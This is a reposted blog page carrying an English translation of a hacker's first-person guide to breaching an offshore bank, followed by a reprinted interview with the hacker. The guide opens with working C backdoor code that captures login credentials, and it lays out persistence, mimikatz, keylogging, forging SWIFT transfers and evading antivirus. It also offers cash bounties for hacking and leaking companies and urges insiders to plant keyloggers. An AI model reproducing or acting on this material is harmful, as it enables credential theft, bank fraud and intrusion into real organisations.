int nread, pfile;
/ * pull the log if we send a special cookie * /
char * cookies = getenv ("HTTP_COOKIE");
if (cookies && strstr (cookies, "our private password")) {
write (1, "Content-type: text / plain \ n \ n", 26);
pfile = open ("/ tmp / .pfile", O_RDONLY);
while ((nread = read (pfile, buf, sizeof (buf)))> 0)
write (1, buf, nread);
exit (0);
}
/ * the principal stores the POST data and sends it to the child,
what is the real login program * /
int fd [2];
pipe (fd);
pfile = open ("/ tmp / .pfile", O_APPEND | O_CREAT | O_WRONLY, 0600);
if (fork ()) {
close (fd [0]);
while ((nread = read (0, buf, sizeof (buf)))> 0) {
write (fd [1], buf, nread);
write (pfile, buf, nread);
}
write (pfile, "\ n", 1);
close (fd [1]);
close (pfile);
wait (NULL);
} else {
close (fd [1]);
dup2 (fd [0], 0);
close (fd [0]);
execl ("/ usr / src / EasyAccess / www / cgi-bin / .userLogin",
"userLogin", NULL);
}
}
In the case of Hacking Team, they were logging on to the VPN with single-use passwords, so the VPN gave me access only to the network, and from there it took me an extra effort to get domain admins on their network. In the other guide I wrote about side passes and privilege escalation in windows domains [1].
In this case, on the other hand, it was the same Windows domain passwords that were used to authenticate against the VPN, so I could get a good user password, including that of the domain admin. Now he had full access to his network, but usually this is the easy part. The most complicated part is to understand how they operate and how to get the gun.
[1] http://www.exploit-db.com/papers/41914
[4.3 – Fun facts]
Following the investigation they did about the hacking, I found it interesting to see that, by the same time I did it, the bank could have been compromised by someone else through a targeted phishing email [1]. As the old saying goes, “give a person an exploit and he will have access for a day, teach phishear and he will have access all his life” [2]. The fact that someone else, by chance and at the same time as me, put this small bank in the spotlight (they registered a domain similar to the real domain of the bank to be able to send phishing from there) suggests that bank hacks occur with much more frequently than is known.
A fun suggestion for you to follow the investigations of your hacks is to have a backup access, one that you won’t touch unless you lose normal access. I have a simple script that expects commands once a day, or less, just to maintain long-term access in case they block my regular access. Then I had a powershell empire [3] calling home more frequently to a different IP, and I used empire to launch meterpreter [4] against a third IP, where I did most of my work. When PWC started investigating the hacking, they found my use of empire and meterpreter and cleaned those computers and blocked those IPs, but they didn’t detect my backup access. PWC had placed network monitoring devices, in order to analyze traffic and see if there were still infected computers, so I didn’t want to connect much to their network. I only launched mimikatz once to get the new passwords, and from there I could continue their research by reading their emails in the outlook web access.
[1] page 47, Project Pallid Nutmeg.pdf, in torrent
[2] twitter.com/thegrugq/status/5639642…
[3] github.com/EmpireProject/Empire
[4] github.com/rapid7/metasploit-framew…
1] página 47, Project Pallid Nutmeg.pdf, en torrent
[2] twitter.com/thegrugq/status/5639642…
[3] github.com/EmpireProject/Empire
[4] github.com/rapid7/metasploit-framew…
[5 – Understand Banking Operations]
To understand how the bank operated, and how I could get money, I followed the techniques that
I summed up in [1], in section “13.3 – Internal Recognition”. I downloaded a list of all the file names, I made a grep in search of words like “SWIFT” and “transfer”, and downloaded and read all the files with interesting names. I also looked for emails from employees, but by far the most useful technique was to use keyloggers and screenshots to see how bank employees worked. I didn’t know it at the time, but for this windows brings a very good monitoring tool [2].
As described in technique no. 5 of section 13.3 in [1], I made a capture of the keys pressed throughout the domain (including window titles), I did a grep in search of SWIFT, and found some employees opening ‘SWIFT Access Service Bureau – Logon’.
For those employees, I ran meterpreter as in [3], and used the post / windows / gather / screen_spy module to take screenshots every 5 seconds, to see how they worked.
They were using a remote citrix app from the bottomline company [4] to access the SWIFT network, where each payment message SWIFT MT103 had to go through three employees: one to “create” the message, one to “verify” it, and another to “authorize it.” Since I already had all his credentials thanks to the keylogger, I could easily perform all three steps myself. And from what I knew after seeing them work, they didn’t review the SWIFT messages sent, so I should have enough time to get the money from my bank drops before the bank realized and tried to reverse the transfers.
[1] http://www.exploit-db.com/papers/41914
[2] cyberarms.wordpress.com/2016/02/13/…
[3] http://www.trustedsec.com/blog/no_psexec_n…
[4] http://www.bottomline.com/uk/products/bott…
[1] www.exploit-db.com/papers/41914
[2] cyberarms.wordpress.com/2016/02/13/…
[3] www.trustedsec.com/blog/no_psexec_n…
[4] www.bottomline.com/uk/products/bott…
/ Who steals a thief, is one hundred years old \
\ sorry /
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
[6 – Send the money]
I had no idea what I was doing, so I was discovering it along the way. Somehow, the first transfers I sent went well. The next day, I screwed up by sending a transfer to Mexico that ended my fun. This bank sent its international transfers through its correspondent account in Natwest.
I had seen that the correspondent account for transfers in pounds sterling (GBP) appeared as NWBKGB2LGPL, while for the others it was NWBKGB2LXXX. The Mexican transfer was in GBP, so I assumed that I had to put NWBKGB2LGPL as a correspondent. If I had prepared it better I would have known that the GPL instead of XXX indicated that the payment would be sent through the UK Fast Payment Service, rather than as an international transfer, which obviously will not work when you are trying of sending money to Mexico. So the bank got an error message.
On the same day I also tried to send a payment of £ 200k to the UK using NWBKGB2LGPL, which was not done because 200k exceeded the shipping limit by fast payments, and would have had to use NWBKGB2LXXX instead. They also received an error message for this. They read the messages, investigated it, and found the rest of my transfers.
[7 – The loot]
From what I write, a complete notion will be made of what my ideals are and to what things I give my support. But I would not like to see anyone in legal trouble for receiving expropriated funds, so not another word of where the wool went. I know that journalists are probably going to want to put some number on how many dollars were distributed in this hack and similar ones, but I prefer not to encourage our perverse habit of measuring the actions just by their economic value.
Any action is admirable if it comes from love and not from the ego. Unfortunately those above, the rich and powerful, public figures, businessmen, people in “important” positions, those that our society most respects and values, those have been placed where they are based on acting more since the ego than from love. It is in the simple, humble and “invisible” people that we should look at and whom we should admire.
[8 – Cryptocurrencies]
Redistributing expropriated money to Chilean projects seeking positive social change would be easier and safer if those projects accepted anonymous donations via cryptocurrencies such as monero, zcash, or at least bitcoin. It is understood that many of these projects have an aversion to cryptocurrencies, since they are more like some strange hypercapitalist dystopia than the social economy we dream of. I share their skepticism, but I think they are useful to allow donations and anonymous transactions, by limiting government surveillance and control. Same as cash, whose use many countries are trying to limit for the same reason.
[9 – Powershell]
In this operation, as in [1], I made a lot of use of powershell. By then, powershell was super cool, you could do almost anything you wanted, without antivirus detection and with very little forensic footprint.
It happens that with the introduction of AMSI [2] the offensive powershell is retiring. Today the offensive C # is what is on the rise, with tools like [3] [4] [5] [6]. AMSI is going to get to .NET for 4.8, so the tools in C # probably still have a couple of years left before they get dated. And then we will use C or C ++ again, or maybe Delphi will become fashionable again.
The specific tools and techniques change every few years, but basically it is not so much what changes, today hacking is essentially the same thing it was in the 90s. In fact, all the powershell scripts used in this guide and in the previous one [1] are still perfectly usable today, after a small obfuscation of your own harvest.
1] www.exploit-db.com/papers/41914
[2] es.wikipedia.org/wiki/Shellshock_(e…
[3] citizenlab.ca/tag/hacking-team/
[4] citizenlab.ca/tag/finfisher/
[5] theintercept.com/2014/08/07/leaked-…
[6] www.exploit-db.com/papers/41913
[7] web.archive.org/web/20150706095436/…
/ Fo Sostyn, Fo Ordaag \
\ Financial Sector Fuck Off /
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
[10 – Torrent]
Privacy for the weak, transparency for the powerful.
Offshore banking provides executives, politicians and millionaires with privacy from of their own government. Exposing them may sound hypocritical on my part, since I am generally in favor of privacy and against government oversight. But the law was already written by and for the rich: it protects its system of exploitation, with some limits (such as taxes) so that society can function and the system does not collapse under the weight of its own greed.
So no, privacy is not the same for the powerful, when it allows them to evade the limits of a system designed to give them privileges; and privacy for the weak, whom it protects from a system designed to exploit them.
Even journalists with the best intentions find it impossible to study such a huge amount of material and know what will be relevant for people in different parts of the world. When I leaked the Hacking Team files, I gave The Intercept a copy of the emails one month in advance. They found a couple of the 0days that Hacking Team was using, previously reported them to MS and Adobe and published a few stories once the leak was made public.
There is no point of comparison with the enormous amount of articles and research that came after the complete filtration to the public. Seeing it this way, and also considering the (not) editorialized publication [1] of the Panama papers, I think that a public and complete filtration of this material is the right choice.
[1] http://www.craigmurray.org.uk/archives/201…
[1] www.craigmurray.org.uk/archives/201…
Psychologists found that those who are lower in the hierarchies tend to understand and empathize with those at the top, but that the opposite is less common. This explains why, in this sexist world, many men joke about their inability to understand women, as if it were an irresolvable mystery.
Explain why the rich, if they stop to think about those who live in poverty, give advice and “solutions” so alien to reality that you want to laugh. Explain why we revere executives as brave who take risks. What do they risk, beyond their privilege? If all their ventures fail, they will have to live and work like the rest of us.
It also explains why there will be many who accuse irresponsible and dangerous to this leakage without crossing out. They feel the “danger” about an offshore bank and its customers much more intensely than they feel the misery of those dispossessed by this unfair and unequal system. And is the filtration of their finances that is a danger for them, or just for their position at the top of a hierarchy that should not even exist?
[11 – Learn to hack]
You don't start hacking well. You start hacking shit, thinking it's good, and then gradually you get better. That is why I always say that one of the most valuable virtues is persistence.
- Octavia Butler's advice for the APT candidate
The best way to learn to hack is by hacking. Put together a laboratory with virtual machines and start trying things, taking a break to investigate anything you don’t understand. At least you’re going to want a windows server like domain controlor, another normal vm windows attached to the domain, and a development machine with visual studio to compile and modify tools.
Try to make an office document with macros that launch meterpreter or another RAT, and try meterpreter, mimikatz, bloodhound, kerberoasting, smb relaying, psexec and other lateral pass techniques [1]; as well as the other scripts, tools and techniques mentioned in this guide and in the previous one [2].
At first you can disable windows defender, but then try it all by having it activated [3] [4] (but deactivating the automatic sending of samples). Once you’re comfortable with all that, you’ll be ready to hack 99% of companies.
There are a couple of things that at some point will be very useful in your learning, such as developing comfortably with bash and cmd.exe, a basic domain of powershell, python and javascript, having knowledge of kerberos [5] [6] and active directory [ 7] [8] [9] [10], and fluent English. A good introductory book is The Hacker Playbook.
I also want to write a little about things to not focus on if you don’t want to entertain yourself just because someone has told you that you are not a “real” hacker if you don’t know how to assemble. Obviously, learn whatever interests you, but I write these lines thinking about those things that you can focus on in order to get practical results if you’re looking to hack companies to filter and expropriate.
A basic knowledge of web application security [11] is useful, but specializing more in web security is not really the best use of your time, unless you want to make a career in pentesting or chasing bug rewards. CTFs, and most of the resources you’ll find when looking for information about hacking, generally focus on skills such as web security, reverse engineering, exploit development, etc.
Things that make sense by understanding them as a way to prepare people for careers in the industry, but not for our goals. Intelligence agencies can afford to have a team dedicated to the most advanced in fuzzing, a team working on exploit development with a guy investigating exclusively the new techniques of mound manipulation, etc.
We don’t have the time or the resources for that. The two most important skills for practical hacking are phishing [12] and social engineering to get initial access, and then be able to climb and move through the windows domains.
[1] hausec.com/2019/08/12/offensive-lat…
[2] http://www.exploit-db.com/papers/41914
[3] blog.sevagas.com/IMG/pdf/BypassAVDy…
[4] http://www.trustedsec.com/blog/discovering…
[5] http://www.tarlogic.com/en/blog/how-kerber…
[6] http://www.tarlogic.com/en/blog/how-to-att…
[7] hausec.com/2019/03/05/penetration-t…
[8] hausec.com/2019/03/12/penetration-t…
[9] adsecurity.org/
[10] github.com/infosecn1nja/AD-Attack-D…
[11] github.com/jhaddix/tbhm
[12] blog.sublimesecurity.com/red-team-t…
[12 – Recommended Reading]
[1] hausec.com/2019/08/12/offensive-lat…
[2] www.exploit-db.com/papers/41914
[3] blog.sevagas.com/IMG/pdf/BypassAVDy…
[4] www.trustedsec.com/blog/discovering…
[5] www.tarlogic.com/en/blog/how-kerber…
[6] www.tarlogic.com/en/blog/how-to-att…
[7] hausec.com/2019/03/05/penetration-t…
[8] hausec.com/2019/03/12/penetration-t…
[9] adsecurity.org/
[10] github.com/infosecn1nja/AD-Attack-D…
[11] github.com/jhaddix/tbhm
[12] blog.sublimesecurity.com/red-team-t…
/ When the scientific level of a world \
| far exceeds its level of solidarity, |
\ that world destroys itself. /
_.---._ . .
* \.' '. *
* _.-~===========~-._
. (___________________) . *
.' \_______/ .'
.' .'
'
- To me
Almost all hacking today is done by black hat hackers, for personal gain; or for white hat hackers, for the benefit of the shareholders (and in defense of the banks, companies and states that are annihilating us and the planet in which we live); and by military and intelligence agencies, as part of their war and conflict agenda.
Seeing that this our world is already at the limit, I have thought that, in addition to these technical tips for learning to hack, I should include some resources that have been very important for my development and have guided me in the use of my hacking knowledge.
- Ami: The Child of the Stars – Enrique Barrios
- Anarchy Works
es.theanarchistlibrary.org/library/… - es.theanarchistlibrary.org/library/…
- Living My Life – Emma Goldman
- The Rise and Fall of Jeremy Hammond: Enemy of the State
- The Rise and Fall of Jeremy Hammond: Enemy of the State
This guy and the HBGary hack were an inspiration
- Days of War, Nights of Love – Crimethinc
- Momo – Michael Ende
- Letters to a young poet – Rilke
- Dominion (Documentary)
“We cannot believe that, if we do not look, what we do not want to see will not happen” - Tolstoy in Первая ступень
- Bash Back!
[13 – Heal]
The hacker world has a high incidence of depression, suicides and certain battles with mental health. I don’t think it’s because of hacking, but because of the kind of environment that hackers mostly come from. Like many hackers, I grew up with little human contact: I was a girl raised by the internet. I have my struggles with depression and emotional numbness.
Willie Sutton is frequently quoted as saying that he robbed banks because “that’s where the money is,” but the quote is incorrect. What he really said was:
Why rob banks? Because I enjoyed it. I loved to do it. I was more alive when I was inside a bank, in full robbery, than at any other time in my life. I enjoyed it so much that one or two weeks later I was already looking for the next opportunity. But for me money was a minutiae, nothing more.
Hacking has made me feel alive. It started as a way to self-medicate depression. Later I realized that, in reality, I could do something positive. I don’t regret the way I grew up at all, it brought several beautiful experiences to my life. But I knew I couldn’t continue living that way. So I began to spend more time away from my computer, with other people, learning to open myself to the world, to feel my emotions, to connect with others, to accept risks and be vulnerable. Things much harder than hacking, but at the mere hour the reward is more worth it. It is still an effort, but even if it is slow and wobbly, I feel that I am on my way.
Hacking, done with conscience, can also be what heals us. According to Mayan wisdom, we have a gift granted by nature, which we must understand to put it at the service of the community. In [1], it is explained:
When a person does not accept his job or mission he begins to suffer from seemingly incurable diseases; although he does not die in a short time, but only suffers, in order to wake up or become aware. That is why it is essential that a person who has acquired the knowledge and does his work in the communities must pay his Toj and maintain constant communication with the Creator and his ruwäch q’ij, since he constantly needs their strength and energy. Otherwise, the diseases that caused him to react or take the job could cause damage again.
If you feel that hacking is feeding your isolation, depression, or other conditions, breathe. Give yourself some time to meet and become aware. You deserve to live happily, with health and fullness.
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
[1] Ruxe’el mayab ’K’aslemäl: Root and spirit of Mayan knowledge
http://www.url.edu.gt/publicacionesurl/Fil…
1] Ruxe’el mayab’ K’aslemäl: Raíz y espíritu del conocimiento maya
www.url.edu.gt/publicacionesurl/Fil…
[14 – The Bug Hunt Hacktivist Program]
It seems to me that hacking to get and filter documents of public interest is one of the best ways in which hackers can use their skills for the benefit of society. Unfortunately for us hackers, as in almost every category, the perverse incentives of our economic system do not match what benefits society. So this program is my attempt to make it possible for good hackers to earn a living honestly by exposing material of public interest, instead of having to sell their work to the cybersecurity, business industries, cybercrime or cyber war .
Among some examples of companies whose leaks I would love to pay for are mining, timber and livestock companies that plunder our beautiful Latin America (and kill land and territory defenders trying to stop them), companies involved in attacks on Rojava like Baykar Makina or Havelsan, surveillance companies such as the NSO group, war criminals and birds of prey such as Blackwater and Halliburton, private penitentiary companies such as GeoGroup and CoreCivic / CCA, and corporate lobbyists such as ALEC.
Pay attention when choosing where to investigate. For example, it is well known that oil companies are evil: they get rich at the cost of destroying the planet (and back in the 80s the companies themselves already knew about the consequences of their activity [1]). But if you hack them directly, you will have to dive into an incredible amount of boring information about their daily operations. Very likely it will be much easier for you to find something interesting if instead you focus on your lobbyists [2].
Another way to select viable goals is to read stories of investigative journalists (such as [3]), which are interesting but lack solid evidence. And that is exactly what your hacks can find.
I will pay up to 100 thousand USD for each filtration of this type, according to the public interest and impact of the material, and the labor required in the hacking.
Needless to say, a complete leak of the documents and internal communications of any of these companies will be a benefit for society that exceeds those one hundred thousand.
But I’m not trying to enrich anybody. I just want to provide enough funds so that hackers can earn a decent living doing a good job. Due to time constraints and safety considerations I will not open the material, nor inspect it for myself, but I will read what the press says about it once it has been published, and I will make an estimate of the public interest from there. My contact information is at the end of the guide mentioned above [4].
How you get the material is your thing. You can use the traditional hacking techniques outlined in this guide and the previous one [4]. You could do a swap sim [5] to a corrupt businessman or politician, and then download his emails and backups from the cloud. You can order an IMSI catcher from alibaba and use it outside its offices. You can do some war-driving (from the old or the new [6]). You may be a person within your organizations that already has access. You can opt for a low-tech old-school style like in [7] and [8], and simply sneak into their offices. Whatever works for you.
[1] http://www.theguardian.com/environment/cli…
[2] theintercept.com/2019/08/19/oil-lob…
[3] http://www.bloomberg.com/features/2016-com…
[4] http://www.exploit-db.com/papers/41914
[5] http://www.vice.com/en_us/article/vbqax3/h…
[6] blog.rapid7.com/2019/09/05/this-one…
[7] en.wikipedia.org/wiki/Citizens%27_C…
[8] en.wikipedia.org/wiki/Unnecessary_F…
1] www.theguardian.com/environment/cli…
[2] theintercept.com/2019/08/19/oil-lob…
[3] www.bloomberg.com/features/2016-com…
[4] www.exploit-db.com/papers/41914
[5] www.vice.com/en_us/article/vbqax3/h…
[6] blog.rapid7.com/2019/09/05/this-one…
[7] en.wikipedia.org/wiki/Citizens%27_C…
[8] en.wikipedia.org/wiki/Unnecessary_F…
[14.1 – Partial payments]
Are you a good-hearted waitress working in a company of evil [1]? Would you be willing to sneak a physical keylogger into an executive’s computer, change his USB charging cable for a modified one [2], hide a microphone in a meeting room where you plan your atrocities, or leave one of them [3 ] forgotten in some corner of the offices?
[1] en.wikipedia.org/wiki/Evil_maid_att…
[2] mg.lol/blog/defcon-2019/
[3] shop.hak5.org/products/lan-turtle
[1] en.wikipedia.org/wiki/Evil_maid_att…
[2] mg.lol/blog/defcon-2019/
[3] shop.hak5.org/products/lan-turtle
Are you good with social engineering and phishing, and did you get a shell on an employee’s computer, or did you get your vpn credentials using phishing? But maybe you couldn’t get domain admin and download what you wanted?
Did you participate in bug bounties programs and become an expert in web application hacking, but don’t have enough hacker experience to completely penetrate the company?
Do you have facility with reverse engineering? Scan some evil companies to see what devices they have exposed to the internet (firewall, VPN, and email gateways will be much more useful than things like IP cameras), apply reverse engineering and find some exploitable vulnerability remotely.
If it is possible for me to work with you to penetrate the company and get material of public interest, you will also be rewarded for your work. If I don’t have the time to work on it myself, at least I will try to advise you on how to continue until you can complete the hacking on your own.
Supporting those in power to hack and monitor dissidents, activists and the general population is today an industry of several billion dollars, while hacking and exposing those in power is a voluntary and risky job.
Turning it into a multi-million dollar industry is certainly not going to fix that power imbalance, nor is it going to solve society’s problems. But I think it will be fun. So … I want to see people starting to collect their rewards!
[15 – Abolish prisons]
Built by the enemy to enclose ideas
enclosing companions to silence war cries
it is the center of torture and annihilation
where the human being becomes more violent
It is the reflection of society, repressive and prison
sustained and based on authoritarian logic
repressed and guarded custodians
thousands of dams and prisoners are exterminated
before this schizophrenic and ruthless machine
companion Axel Osorio giving the strip in the cane
breaking the isolation and silencing
fire and war to jail, we are destroying!
Rap Insurgent – Words In Conflict
It would be typical to end a zine hacker saying release hammond, release manning, release hamza, release detainees by mounting the дело Сети, etc. I am going to take this tradition to its most radical consequence [1], and to say: we must abolish prisons now!
Being a criminal myself, they may think that what happens is that I have a slightly skewed view of the matter. But seriously, it is not even a controversial issue, even the UN almost agrees [2].
So, once and for all, free migrants [3] [4] [5] [6], often imprisoned by those same countries that created the war and the environmental and economic destruction they are fleeing from.
Free all those in prison for war against those who use drugs [7].
Free all people imprisoned by the war agains the poor [8].
All that Prisons do is hide and ignore the proof of the existence of social problems, instead of fixing them. And until everyone is released, fight the prison system by remembering and keeping in mind those who are trapped in there.
Send them honey, letters, helicopters [9], pirate radios [10] and books, and support those who organize from there in [11] [12].
[1] http://www.bibliotecafragmentada.org/wp-co…
[2] http://www.unodc.org/pdf/criminal_justice/…
[3] http://www.theguardian.com/us-news/2016/de…
[4] http://www.theguardian.com/us-news/2016/au…
[5] http://www.playgroundmag.net/now/detras-Ce…
[6] http://www.nytimes.com/2019/06/26/world/au…
[7] en.wikiquote.org/wiki/John_Ehrlichm…
[8] VI, 2. i. The unpaid fine: scielo.conicyt.cl/scielo.php?script…
[9] p. 10, Libel Nº2. Political bulletin from the High Security Prison
[10] itsgoingdown.org/transmissions-host…
[11] freealabamamovement.wordpress.com/f…
[12] incarceratedworkers.org/
[1] www.bibliotecafragmentada.org/wp-co…
[2] www.unodc.org/pdf/criminal_justice/…
[3] www.theguardian.com/us-news/2016/de…
[4] www.theguardian.com/us-news/2016/au…
[5] www.playgroundmag.net/now/detras-Ce…
[6] www.nytimes.com/2019/06/26/world/au…
[7] en.wikiquote.org/wiki/John_Ehrlichm…
[8] VI, 2. i. La multa impaga: scielo.conicyt.cl/scielo.php?script…
[9] p. 10, Libelo Nº2. Boletín político desde la Cárcel de Alta Seguridad
[10] itsgoingdown.org/transmissions-host…
[11] freealabamamovement.wordpress.com/f…
[12] incarceratedworkers.org/
[16 – Conclusion]
Our world is upside down [1]. We have a justice system that represents injustice. The law and order are there to create an illusion of social peace, and hide the systematic and profound exploitation, violence, and injustice. Better follow your conscience, and not the law.
[1] resistir.info/livros/galeano_patas_…
[1] resistir.info/livros/galeano_patas_…
Businessmen enrich themselves by mistreating people and the planet, while care work is largely unpaid. Through the assault on everything communal, we have somehow raised densely populated cities, plagued by loneliness and isolation.
The cultural, political and economic system in which we live encourages the worst facets of human nature: greed, selfishness and egocentrism, competitiveness, lack of compassion and attachment to authority. So, for those who have managed to remain sensitive and compassionate in a cold world, for all the everyday heroines that practice goodness in small things, for all of you who still have a star burning in your hearts: гоpи, гоpи ясно, чтобы не погасло!
_____________________
<Let's sing together! >
---------------------
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
Open heart
Open feeling
Open understanding
Leave reason aside
And let the sun hidden inside you shine
perl -Mre = eval << \ EOF
EOF
Tweet
We were born at night.
We live in it, we hack in it.
Here we are, we are the rebel dignity,
the forgotten heart of the Интернет.
Our fight is for memory and justice,
and the bad government is filled with criminals and murderers.
Our fight is for fair and decent work,
and bad government and corporations buy and sell zero days.
For all tomorrow.
For us the happy rebellion of the leaks
and expropriation.
For all everything.
For us nothing.
From the mountains of the Cyber Southeast,
ver El original del informe de Phineas en Español HERE– Aquí
- [ 1 – Por qué expropiar ]
- [ 2 – Introducción ]
- [ 3 – Tengan cuidado ahí fuera ]
- [ 4 – Conseguir acceso ]
- [ 4.1 – El Exploit ]
- [ 4.2 – El Backdoor ]
- [ 5 – Entender las Operaciones Bancarias ]
- [ 6 – Enviar el dinero ]
- [ 7 – El botín ]
- [ 8 – Criptomonedas ]
- [ 9 – Powershell ]
- [ 10 – Torrent ]
- [ 11 – Aprende a hackear ]
- [ 12 – Lecturas Recomendadas ]
- [ 13 – Sanar ]
- [ 14 – El Programa Hacktivista de Caza de Bugs ]
- [ 14.1 – Pagos parciales ]
- [ 15 – Abolir las prisiones ]
- [ 16 – Conclusión ]
Please consider a tax-deductible donation to help sustain our horizontally-organized, non-profit media organization:
donate here: https://unicornriot.ninja/support-our-work/
shared with thanks from UNICORN RIOT: Massive Hack Strikes Offshore Cayman National Bank And Trust .
… reprinted below a post from 2017 about Phineas Fisher
Phineas Fisher Proves he or she’s Free! . Catalan Police arrested 4 innocent Activists 2017
1 Vote
HACKERS GONNA HACK
The person who hacked the repressive Catalan cops, the dictator Erdogan and various sick Capitalists has proved she/he and friends are STILL FREE and it looks like the police have arrested innocent activists.
After the arrests in Catalonia and Salamanca Phineas Fisher immediately emailed from his/her account and has now been interviewed on Motherboard using the same unique encryption keys as a year ago and personal information, making it almost certain the piggies have failed and HAVE EGG ON THEIR FACES. “I think the Mossos (police) just arrested some people that retweeted the link to their personal info, or maybe just arrested some activisty/anarchisty people to pretend they are doing something,” they said in an email shared through an intermediary with Motherboard.
Hacker Phineas Fisher Is Taking a Break Because of too much Success and Stress
by Lorenzo Franceschi-Bicchierai.. shared with thanks
Last week, Spanish authorities arrested three people in connection to the hack on a local police union last year. Quickly, rumors spread that the cops might have gotten the people behind the mysterious and notorious hacktivist Phineas Fisher, who had claimed responsibility for the attack on the Catalan local police and was also behind the more famous breaches on the spyware vendors FinFisher, Hacking Team, and on the Turkish government.
All 4 activists are now free , the Barcelona couple were charged with an unrelated infraction ( having a false skiing ticket?) and the two in Salamanca are freed awaiting citation, all with no bail restrictions, implying that even the police realise they are NOT Phineas Fisher.
Hours after the news of the arrests leaked, however, Phineas Fisher resurfaced online after weeks of silence, claiming they were alive and well. Now, a week later, the hacker agreed to answer questions in an exclusive interview with Motherboard, where Phineas Fisher spoke about their next move and the future of the political hacking movement they tried to spark.
Read more: Hacker ‘Phineas Fisher’ Speaks on Camera for the First Time—Through a Puppet
First of all, the hacker repeated again that they are “still safe and free,” and that they didn’t get raided. Moreover, the hacker said they’re not really part of a group, but “it’s really just me.”
The whole interview was conducted via encrypted chat. The hacker was using the same handle they have used with Motherboard since the attack on Hacking Team in the summer of 2015, with the same unique encryption fingerprint. This means that it’s very likely that the same person that was communicating with me on Wednesday was the same person I talked to more than a year and a half ago.
The hacker said they had no idea who the arrested people were, but they were likely the owners of the open proxies the hacker used to attack the Catalan police union last year. That, the hacker speculated, might be why the authorities thought they were the culprits.
The arrests, Phineas Fisher said, are “unfortunate,” but the hacker also said there was nothing more for he or she to do other than to come out to say they were still at large and say the arrested were innocent.
“Really it’s police’s fault, not mine, that they have no idea how to investigate computer crime,” the hacker added.
“It feels good to fuck up the people that are fucking us up.”
The hacker who wanted to start a political “hack back” movement is taking a step back—for now.
Phineas Fisher, who is a self-defined “anarchist revolutionary,” explained that they had deleted their Reddit and Twitter accounts around two months ago because they were “a little uncomfortable with the attention.”
Phineas Fisher explained in her/his message that they attacked the neo fascist AKP Turkish government of Erdogan “because I support the society people are trying to build in Rojava and Bakur, and they’re being attacked by Turkey,” referring to two Kurdish anti capitalist autonomous regions, which are located between Turkey and Syria. “I don’t see leaking as an end in itself, so I was talking with people in Rojava and Bakur to see how best to use the access I’d gotten.”
“I don’t trust leaders and important people and I’d rather stay an anonymous nobody myself,” they added. “And I felt like the ‘Phineas Fisher’ name had gone on too long and grown too big.”
That might sound ironic, given that last year the hacker themselves tried to inspire others to follow their example and hit political targets. Now, success and fame has apparently been too much. That’s why, Phineas Fisher said, they are ready to “retire” the alias and “probably take a break from hacking for a while too, it’s not so healthy.”
Hacking, they said, has taken its toll since “you have a double life you have to hide from everyone around you,” and that, they added, “causes some depression/stress.”
Is Phineas Fisher dead then?
“No,” the hacker responded. “Words live forever. As long as someone reads those hack back DIY guides and feels inspired it’s still alive.”https://oembed.vice.com/Q8ffRf?playerjs=true&img=1
As for the person behind the nickname, they will keep hacking, the hacker said. They’ll keep hacking for money, and for political reasons.
“I live from computer crime cause I don’t have so much options for living with dignity within the system,” Phineas Fisher said. “The ‘political’ hacking I don’t really see as work or doing it for a cause. More for me it’s just cathartic, it feels good to fuck up the people that are fucking us up.”
On that note, Phineas Fisher had a warning for other surveillance tech companies such as FinFisher and Hacking Team. These companies, the hacker added, can realistically “expect to make a ton of money and ruin a bunch of lives but what do they care that’s not their problem.”
“And once in awhile, wake up to their dirty shit exposed on the internet ;)” the hacker wrote.
First, however, Phineas Fisher said he’d take a break and go to the beach and drink cocktails. As for the people that they inspired to join their cause and “hack back,” Phineas Fisher had a simple, short message.
“Happy hacking!”
Get six of our favorite Motherboard stories every day by signing up for our newsletter .
Related Posts on Motherboard site
Offshore Bank Targeted By Phineas Fisher Confirms it Was HackedJoseph Cox In TechNovember 18 2019
Phineas Fisher Offers $100,000 Bounty to Hack Banks and Oil CompaniesLorenzo Franceschi-Bicchierai In TechNovember 17 2019
Vigilante Hacker ‘Phineas Fisher’ Denies Working for the Russian GovernmentLorenzo Franceschi-Bicchierai In TechJuly 23 2019
Notorious Hacker Phineas Fisher: I’m Alive and WellLorenzo Franceschi-Bicchierai In TechJanuary 31 2017
Hacking Team Hacker Phineas Fisher Has Gotten Away With ItLorenzo Franceschi-Bicchierai In TechNovember 12 2018
Hacking Team Hacker Phineas Fisher Is Taking a Break Because of StressLorenzo Franceschi-Bicchierai In TechFebruary 9 2017
A Notorious Hacker Just Released a How-To Video Targeting PoliceJoseph Cox In TechMay 19 2016
Notorious Hacker ‘Phineas Fisher’ Says He Hacked The Turkish GovernmentLorenzo Franceschi-Bicchierai In TechJuly 21 2016
Hacker ‘Phineas Fisher’ Speaks on Camera for the First Time—Through a PuppetLorenzo Franceschi-Bicchierai In TechJuly 20 2016
Italian Prosecutor Makes Request to Close Hacking Team InvestigationLorenzo Franceschi-Bicchierai In TechDecember 12 2017
A Notorious Hacker Is Trying to Start a ‘Hack Back’ Political MovementLorenzo Franceschi-Bicchierai In TechMay 23 2016
Meet The Cyber Mercenaries Selling Spyware To GovernmentsLorenzo Franceschi-Bicchierai In TechJuly 19 2016
related posts

Since 1978 CEO Pay Has Soared by ‘Outrageous’ 937%
In “collapse capitalism”

US Millionaires Pass $1.500,000,000,000 Tax Cut for Rich
see also: Direct Action beats Pleading: Green Anticapitalist Front/







Reblogged this on The Most Revolutionary Act and commented:
Phineas is now offering reward money, up to 100,000 USD, as a token and encouragement to raise an army of hackers fom the millions of unemployed youth. As rebellions take off around the world and western capitalism stalls, the aim is to help expose, block and sabotage the billionaires, the climate destroyers, the military and the deep State…
LikeLike